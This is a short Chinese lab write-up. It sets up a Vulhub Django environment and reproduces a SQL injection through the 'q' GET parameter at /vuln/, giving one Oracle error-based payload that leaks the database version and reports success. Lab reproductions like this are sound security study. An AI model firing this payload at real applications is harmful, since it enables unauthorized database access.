一、靶场搭建

1、Vulhub启动



2、访问8000端口进入Django默认首页



二、漏洞复现

1、访问8000端口的/vuln/目录



2、使用get方法构造q的参数，构造SQL注入的字符串：20) = 1 OR (select utl_inaddr.get_host_name((SELECT version FROM v$instance)) from dual) is null OR (1+1，注入成功

